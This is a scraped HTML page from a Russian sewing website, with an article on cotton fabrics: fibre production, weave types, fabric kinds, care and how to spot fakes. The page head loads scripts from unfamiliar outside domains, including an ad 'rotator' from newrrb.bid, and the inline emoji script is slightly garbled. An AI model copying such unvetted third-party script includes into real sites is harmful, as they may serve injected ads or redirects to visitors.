

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skolko-krestikov.ru/vyshivka/grubaya-tkan-iz-hlopka-lnyanaya-persidskaya-a-takzhe-ih-osobennosti.html
body_size: 40459
content:
<!DOCTYPE html>
<html lang="ru"><head>
	<meta charset="utf-8"/>
	<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&amp;subset=cyrillic" rel="stylesheet"/>
	<link href="https://skolko-krestikov.ru/wp-content/themes/marafon/style.css" rel="stylesheet" />
	
	
	
	<title>Грубая ткань: из хлопка, льняная, персидская, а также их особенности - Швейный мир</title>


<meta content="Текстильный рынок предоставляет большой выбор тканей из волокон различного происхождения, но натуральные образцы всегда были и будут вне конкуренции." name="description"/>
<link href="https://skolko-krestikov.ru/vyshivka/grubaya-tkan-iz-hlopka-lnyanaya-persidskaya-a-takzhe-ih-osobennosti.html" rel="canonical" />
<meta content="ru_RU" property="og:locale"/>
<meta content="article" property="og:type"/>
<meta content="Грубая ткань: из хлопка, льняная, персидская, а также их особенности - Швейный мир" property="og:title"/>
<meta content="Текстильный рынок предоставляет большой выбор тканей из волокон различного происхождения, но натуральные образцы всегда были и будут вне конкуренции." property="og:description"/>
<meta content="http://skolko-krestikov.ru/vyshivka/grubaya-tkan-iz-hlopka-lnyanaya-persidskaya-a-takzhe-ih-osobennosti.html" property="og:url"/>
<meta content="Швейный мир" property="og:site_name"/>
<meta content="Вышивка" property="article:section"/>
<meta content="2019-11-28T15:40:24+00:00" property="article:published_time"/>
<meta content="http://skolko-krestikov.ru/wp-content/uploads/2019/11/cc3dc397b3c6fee5d0f0e37b9c16361a.jpg" property="og:image"/>
<meta content="http://skolko-krestikov.ru/wp-content/uploads/2019/11/cc3dc397b3c6fee5d0f0e37b9c16361a.jpg" property="og:image:secure_url"/>
<meta content="600" property="og:image:width"/>
<meta content="408" property="og:image:height"/>
<meta content="summary" name="twitter:card"/>
<meta content="Текстильный рынок предоставляет большой выбор тканей из волокон различного происхождения, но натуральные образцы всегда были и будут вне конкуренции." name="twitter:description"/>
<meta content="Грубая ткань: из хлопка, льняная, персидская, а также их особенности - Швейный мир" name="twitter:title"/>
<meta content="http://skolko-krestikov.ru/wp-content/uploads/2019/11/cc3dc397b3c6fee5d0f0e37b9c16361a.jpg" name="twitter:image"/>
<script class="yoast-schema-graph yoast-schema-graph--main" type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://skolko-krestikov.ru/#website","url":"http://skolko-krestikov.ru/","name":"\u0428\u0432\u0435\u0439\u043d\u044b\u0439 \u043c\u0438\u0440","potentialAction":{"@type":"SearchAction","target":"http://skolko-krestikov.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"http://skolko-krestikov.ru/vyshivka/grubaya-tkan-iz-hlopka-lnyanaya-persidskaya-a-takzhe-ih-osobennosti.html#primaryimage","url":"http://skolko-krestikov.ru/wp-content/uploads/2019/11/cc3dc397b3c6fee5d0f0e37b9c16361a.jpg","width":600,"height":408},{"@type":"WebPage","@id":"http://skolko-krestikov.ru/vyshivka/grubaya-tkan-iz-hlopka-lnyanaya-persidskaya-a-takzhe-ih-osobennosti.html#webpage","url":"http://skolko-krestikov.ru/vyshivka/grubaya-tkan-iz-hlopka-lnyanaya-persidskaya-a-takzhe-ih-osobennosti.html","inLanguage":"ru-RU","name":"\u0413\u0440\u0443\u0431\u0430\u044f \u0442\u043a\u0430\u043d\u044c: \u0438\u0437 \u0445\u043b\u043e\u043f\u043a\u0430, \u043b\u044c\u043d\u044f\u043d\u0430\u044f, \u043f\u0435\u0440\u0441\u0438\u0434\u0441\u043a\u0430\u044f, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0438\u0445 \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 - \u0428\u0432\u0435\u0439\u043d\u044b\u0439 \u043c\u0438\u0440","isPartOf":{"@id":"http://skolko-krestikov.ru/#website"},"primaryImageOfPage":{"@id":"http://skolko-krestikov.ru/vyshivka/grubaya-tkan-iz-hlopka-lnyanaya-persidskaya-a-takzhe-ih-osobennosti.html#primaryimage"},"datePublished":"2019-11-28T15:40:24+00:00","dateModified":"2019-11-28T15:40:24+00:00","author":{"@id":"http://skolko-krestikov.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"description":"\u0422\u0435\u043a\u0441\u0442\u0438\u043b\u044c\u043d\u044b\u0439 \u0440\u044b\u043d\u043e\u043a \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0432\u044b\u0431\u043e\u0440 \u0442\u043a\u0430\u043d\u0435\u0439 \u0438\u0437 \u0432\u043e\u043b\u043e\u043a\u043e\u043d \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u044f, \u043d\u043e \u043d\u0430\u0442\u0443\u0440\u0430\u043b\u044c\u043d\u044b\u0435 \u043e\u0431\u0440\u0430\u0437\u0446\u044b \u0432\u0441\u0435\u0433\u0434\u0430 \u0431\u044b\u043b\u0438 \u0438 \u0431\u0443\u0434\u0443\u0442 \u0432\u043d\u0435 \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0446\u0438\u0438."},{"@type":["Person"],"@id":"http://skolko-krestikov.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"greenbich","image":{"@type":"ImageObject","@id":"http://skolko-krestikov.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?s=96&d=mm&r=g","caption":"greenbich"},"sameAs":[]}]}</script>


<link href="//s.w.org" rel="dns-prefetch"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/skolko-krestikov.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=/e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link href="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2" id="wp-postratings-css" media="all" rel="stylesheet" type="text/css" />
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=4.9.20" type="text/javascript"></script>
<script src="https://skolko-krestikov.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1" type="text/javascript"></script>
<link href="https://skolko-krestikov.ru/xmlrpc2.php?rsd" rel="EditURI" title="RSD" type="application/rsd+xml" />
<script>var ajaxUrlFlatPM = "http://skolko-krestikov.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link href="/favicon.ico" rel="icon" type="image/x-icon"/>
	
			<script src="https://skolko-krestikov.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #a2591e;}.title, .single #toc_container .toc_title{color: #a2591e;border-left: 4px solid #a2591e;}.description{border-top: 4px solid #a2591e;}.description__title, .single .wp-caption-text, .more, a:hover{color: #a2591e;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #a2591e;}.more span{border-bottom: 1px dashed #a2591e;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #a2591e;border: 1px solid #a2591e;}#up{border-bottom-color: #a2591e;}#up:before, .commentlist .comment .reply a{border: 1px solid #a2591e;}.respond-form .respond-form__button{background-color: #a2591e;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #a2591e;}
		.m-nav{background: #a2591e;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #545473 url(http://skolko-krestikov.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #545473;}#up:hover{border-bottom-color: #545473;}#up:hover:before{border: 1px solid #545473;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #545473;}.respond-form .respond-form__button:hover{background-color: #545473;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #545473;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #a2591e;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #545473;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #b5b5b5;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #606060;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>
<script async="" src="https://allstat-pp.ru/2421/33ce6a5296fa1a172553dd57302bdfd410eb7054.js"></script>
<script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'9m2c'}; </script>
<script async="async" src="//newrrb.bid/9m2c.min.js" type="text/javascript"></script>
                                           	
	
	</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://skolko-krestikov.ru">
						<img alt="Швейный мир" class="logo" src="https://skolko-krestikov.ru/wp-content/uploads/2019/11/logo-2.png " />
					</a>
									<div class="m-nav">
						
	<div class="search-form">
	    <form action="https://skolko-krestikov.ru/" method="get">
	        <input class="search-form__field" name="s" placeholder="Поиск по сайту" type="text" value=""/>
	        <input class="search-form__button" type="submit" value=""/>
	    </form>
	</div>
	
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55683" id="menu-item-55683"><a href="https://skolko-krestikov.ru/vyshivka">Вышивка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55684" id="menu-item-55684"><a href="https://skolko-krestikov.ru/krojka-i-shite">Кройка и шитье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55686" id="menu-item-55686"><a href="https://skolko-krestikov.ru/tkani-i-polotna">Ткани и полотна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55685" id="menu-item-55685"><a href="https://skolko-krestikov.ru/prochee">Прочее</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55683"><a href="https://skolko-krestikov.ru/vyshivka">Вышивка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55684"><a href="https://skolko-krestikov.ru/krojka-i-shite">Кройка и шитье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55686"><a href="https://skolko-krestikov.ru/tkani-i-polotna">Ткани и полотна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55685"><a href="https://skolko-krestikov.ru/prochee">Прочее</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55683"><a href="https://skolko-krestikov.ru/vyshivka">Вышивка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55684"><a href="https://skolko-krestikov.ru/krojka-i-shite">Кройка и шитье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55686"><a href="https://skolko-krestikov.ru/tkani-i-polotna">Ткани и полотна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55685"><a href="https://skolko-krestikov.ru/prochee">Прочее</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a class="home" href="https://skolko-krestikov.ru" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://skolko-krestikov.ru/vyshivka" itemprop="item"><span itemprop="name">Вышивка</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2019-11-28">28.11.2019</time>
	    				    		<div class="article-wrap" itemscope="" itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Грубая ткань: из хлопка, льняная, персидская, а также их особенности</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p>Текстильный рынок предоставляет большой выбор тканей из волокон различного происхождения, но натуральные образцы всегда были и будут вне конкуренции.</p>
<p> Хлопчатобумажная ткань — одна из доступных и широко распространенных материй природного происхождения. Область ее применения — пошив одежды, постельного белья и другого домашнего текстиля, обивка мебели.</p>
<p> Разнообразные способы обработки хлопковых нитей и их переплетения позволили создать большой ассортимент хлопчатобумажного полотна.</p>
<p>Ткань Поплин</p>
<h2>Характеристика, изготовление</h2>
<p>Хлопчатобумажная ткань — это широчайший круг материй на основе растительного волокна. В Россию х/б материал проник в 15 веке, а уже во времена СССР до 75 % текстильного производства основывалось на хлопке.</p>
<p>Интересный факт: Откуда появилось название «хлопчатобумажный»? Дело в том, что изначально в технической литературе хлопок называли «хлопчатой бумагой». Возможно, это связано с тем, что при горении хлопковые волокна издают бумажный запах.</p>
<div class="warning">
<p>Сырье для материала — растение под названием хлопчатник. Из его плодов добываются волокна — полые растительные клетки разной длины (она колеблется от 1 до 55 мм). Раньше это делалось вручную, но трудоемкость процесса сподвигла людей на создание специальных комбайнов. Сейчас большинство хлопчатника обрабатывается машинами, за исключением самых дорогих видов.</p>
</div>
<p>Когда хлопок собран, его взвешивают, очищают, сортируют по длине, затем волокна переплетают в непрерывные нити, из которых впоследствии создается полотно.</p>
<p>Хлопчатобумажная ткань в цветочек</p>
<p>В зависимости от миллиметража хлопкового сырья пряжу разделяют на коротко- (20—27 мм), средне- (28—34 мм) и длинноволокнистую (35 мм и длиннее). Из волокон короче 20 мм пряжу изготовить невозможно.</p>
<p> Чем длиннее изначальное сырье, тем более гладкой и прочной будет готовая ткань (батист, сатин). Из коротких волокон получается рыхлая, ворсистая, неоднородная по толщине ткань (например, фланель).</p>
<p> Основная масса хлопчатобумажных тканей производится из волокон средней длины (ситец, бязь, вельвет).</p>
<p>Хлопчатобумажные волокна бывают молочно-белого, розоватого и желто-зеленоватого цвета, поэтому натуральные необработанные ткани имеют такие нежные оттенки. Окрашиванию хлопок поддается хорошо, даже в домашних условиях.</p>
<h3>Виды</h3>
<p>В настоящее время для придания новых свойств и улучшения уже имеющихся к хлопку добавляют нити полиэстера, акрила, ацетата, вискозы, льна. Хам хлопок также нередко вводят в состав материалов, например, дикого шелка, шерсти и др. Один из плюсов смешивания нитей — снижение стоимости.</p>
<p>Ткань Бязь</p>
<p><strong>Виды хлопчатобумажной материи определяются по способу чередования нитей основы и утка:</strong></p>
<ol>
<li>Полотняное переплетение (или «нить через нить»). Таким способом производится материал с ровной и гладкой поверхностью, ее основное свойство и преимущество перед другими видами — высокая прочность. Полотняным переплетением изготавливаются бязь, батист, ситец, вуаль, поплин, тафта и другие.</li>
<li>Саржевое переплетение (асимметричный сдвиг нитей). Таким способом ткутся материи с небольшими выступами, плотные, грубоватые и тяжелые. Примеры х/б тканей саржевого переплетения: деним, бумазея, шотландка, фланель.</li>
<li>Сатиновое переплетение (нити утка на лицевой стороне). Такие материи отличаются блестящей поверхностью и гладкостью. Пример — сатин, ластик.</li>
</ol>
<p>Ткань ластик</p>
<p><strong>Х/б материи классифицируются также по способу отделки:</strong></p>
<ul>
<li>суровая — ткань из-под станка, без окраски, отбеливания и отделки;</li>
<li>отбеленная — суровое полотно после воздействия отбеливателей;</li>
<li>гладкоокрашенная — однотонная;</li>
<li>набивная — с рисунком;</li>
<li>пестротканая — в клетку или полоску;</li>
<li>меланжевая — ткань из пряжи на основе нитей разного цвета (в мелкую крапинку, реже — градиентная, с постепенным переходом из одного цвета в другой).</li>
</ul>
<p>Отдельно нужно выделить ткань биохлопок, или органический хлопок. Этот вид отличается экологичностью. Как выращивание и сборка волокна, так и производство материи проходят без использования химических средств. Биохлопок возделывается в экологически чистых районах, собирается вручную. Эти ткани натурального цвета, их не окрашивают и не отбеливают.</p>
<p>Совет! Идеален органический хлопок для детской одежды, а также для одежды для людей с чувствительной кожей, склонной к раздражению.</p>
<h3>Особенности, применение</h3>
<p>Применение хлопчатобумажных тканей в области шитья одежды не имеет границ. Это повседневная и праздничная одежда, костюмы, юбки, брюки, одежда для дома, подклад и т.д. Хлопок незаменим для пошива домашнего текстиля.</p>
<p>Ситец</p>
<p><strong>Как применяются образцы полотняного переплетения:</strong></p>
<ol>
<li>Ситец — легкая ткань для шитья сорочек, постельного белья, скатертей, летних платьев.</li>
<li><strong>Бязь</strong> — плотная материя, допускается добавление искусственных волокон. Подходит для создания постельного белья, штор. Из бязи, помимо постельного, получается прочный подклад.</li>
<li><strong>Батист</strong> создается из крученой пряжи, это тонкое полупрозрачное полотно. Из него шьют блузы, платья, белье.</li>
<li><strong>Вуаль</strong> — полупрозрачная тонкая материя. Платья, блузы, шарфы, фата шьются из вуали, популярны легкие вуалевые занавески из нее, вуалью украшают головные уборы.</li>
<li><strong>Поплин</strong> — ткань в мелкий поперечный рубчик, получают переплетением более тонкой основы и более грубого утка. Подходит для пошива постельного белья, в том числе, чехлов на подушки (наперников), сорочек, платьев.</li>
<li><strong>Тафта</strong> — плотный глянцевый и довольно жесткий материал. Хорошо драпируется. Область применения — объемные детали одежды и домашнего текстиля.</li>
</ol>
<p>Ткань Тафта</p>
<p><strong>Из материй саржевого переплетения получаются хорошие подклады и драпировка, а также плотная одежда:</strong></p>
<ol>
<li>Деним — материал для пошива рабочей или повседневной джинсовой одежды.</li>
<li>Бумазея — теплая и мягкая ткань с начесом на изнанке. Из материала получаются приятные к телу рубашки, платья, теплое белье.</li>
<li>Фланель — образец мягкости, бывает с односторонним и двусторонним начесом. Из нее шьют повседневную одежду для детей и взрослых. Особенно популярны фланелевые рубашки.</li>
<li>Шотландка — знаменитая материя для шотландских килтов в крупную клетку. Из нее шьют юбки, платья и костюмы.</li>
</ol>
<p>Сатин — ткань сатинового типа переплетения — отличается шелковистостью и блеском. Внешне материя схожа с шелком. Из сатина шьются рубашки, халаты. Подходит для шитья легкой обуви. Из ластика производится спортивная и детская одежда. Такие плотные образцы х/б ткани, как дифтин и кретон, подходят для верхней демисезонной одежды и мебельной обивки.</p>
<p>Ткани дифтин и кретон</p>
<p><strong>Джинс или деним</strong>?</p>
<p>Первые джинсы были сшиты из французской износостойкой парусины, которую ткали в городе Ним, т.е. из ткани де’Ним — отсюда и пошло название. Чуть позже материя была преобразована.</p>
<p> Она получила свою уникальную невыцветающую окраску в индиго, а производство сырья переехало на американские плантации. Еще одна уникальная особенность джинса — окрашивается не полотно, а нити основы.</p>
<p> Уток при этом остается бесцветным — он формирует молочно-белую изнанку и оставляет мельчайшие крапинки на лицевой стороне.</p>
<p><iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="375" src="https://www.youtube.com/embed/hmAgRWmiJjo?feature=oembed" width="500"></iframe></p>
<p>А деним? Это плотная материя саржевого плетения, получаемая из хлопкового сырья высшей пробы. В этом он идентичен джинсе. Однако деним вовсе не обязательно ткется из окрашенных волокон или имеет синий цвет.</p>
<p>Сегодня джинса и деним — сливающиеся понятия, поскольку потребители полюбили плотную ткань и желают видеть ее в разных цветовых решениях, в том числе с набивным рисунком.</p>
<p>Ткани джинса и деним</p>
<h3>Преимущества и недостатки</h3>
<p>Свойства ткани х/б зависят от самого волокна, от способа плетения и отделки. Выделяется несколько общих положительных характеристик натуральных материалов из хлопчатника:</p>
<ol>
<li>Они приятны на ощупь, не вызывают раздражения.</li>
<li>Гипоаллергенны.</li>
<li>Оказывают лечебный эффект, применяются в медицине.</li>
<li>Основное свойство, выделяющее хлопчатобумажные материи — гигроскопичность. Хлопковое волокно впитывает большое количество влаги, при этом увеличивается до 40 %. Свойство впитывать влагу означает, что в такой одежде будет комфортно в летнюю жару.</li>
<li>Мокрый хлопок обладает повышенной прочностью.</li>
<li>Хлопок воздухопроницаем. Кожа в такой одежде дышит.</li>
<li>Высокая прочность позволяет х/б тканям выдерживать большие нагрузки.</li>
<li>Сохраняют тепло и согревают.</li>
<li>Быстро сохнут.</li>
<li>Удобны для шитья: не скользят, легко режутся, срезы почти не осыпаются.</li>
<li>Эластичность — не затрудняет движения.</li>
<li>При высокой температуре хлопок запоминает форму, в которой он находится. Это позволяет создавать нужные загибы при моделировании изделий, а также разглаживать материю.</li>
<li>Ткани доступны по цене.</li>
</ol>
<p>Ткань пестротканая</p>
<p><strong>В чем недостатки натурального хлопка:</strong></p>
<ol>
<li>В отличие от синтетики, срок эксплуатации хлопка несколько короче.</li>
<li>Х/б ткань мнется. Проблему решает добавление синтетических волокон.</li>
<li>Плохо тянется.</li>
<li>Материя подвержена воздействию микроорганизмов, которые в подходящих условиях (сырость) вызывают ее гниение.</li>
<li>Не обладает устойчивостью к агрессивным чистящим средствам на основе щелочей и неорганических кислот.</li>
<li>При высокой температуре дает усадку.</li>
<li>Органический хлопок стоит дорого.</li>
</ol>
<h3>Правила ухода</h3>
<p><strong>Чтобы сгладить недостатки материи, просто следуйте правилам ухода за ней:</strong></p>
<ol>
<li>Стирка при температуре не выше 60 градусов, иначе изделие сядет.</li>
<li>Запрещается использовать отбеливатель на цветных вещах.</li>
<li>Чтобы изделие было легче утюжить, сушите его на плечиках или в расправленном виде.</li>
<li>Гладят хлопок с любой стороны с паром при температуре утюга до 200 градусов. Если нагреть сильнее, то хлопок загорится.</li>
</ol>
<p>Совет! Синтетику и хлопок стирайте отдельно, чтобы поверхность ткани не скатывалась.</p>
<p>Ткань сатин</p>
<p><strong>Как отличить настоящий хлопок от подделки:</strong></p>
<ul>
<li>при попытке разорвать ткань ощущается сильное сопротивление;</li>
<li>хлопок не электризуется;</li>
<li>мнется при сжатии;</li>
<li>если поджечь волокно, появляется желтое пламя, дым и характерный бумажный запах.</li>
</ul>
<p>Если вам нужно сшить удобное, воздухопроницаемое и гипоаллергенное изделие — на выручку придет хлопчатобумажная ткань.</p>
<p> Это полотно поистине универсально: в зависимости от структуры из хлопка создают разноплановые изделия, начиная от носовых платков и заканчивая демисезонными пальто.</p>
<p> Поводов для приобретения хлопковых изделий много, но основными его достоинствами остаются натуральность и доступность по цене.</p>
<p>Вам также может понравиться</p>
<p>Источник: <span class="hidden-link" data-link="https://gidpotkanyam.ru/xlopchatobumazhnaya-tkan.html">https://gidpotkanyam.ru/xlopchatobumazhnaya-tkan.html</span></p>
<h2>Свойства хлопковых и льняных тканей</h2>
<p> « Назад      </p>
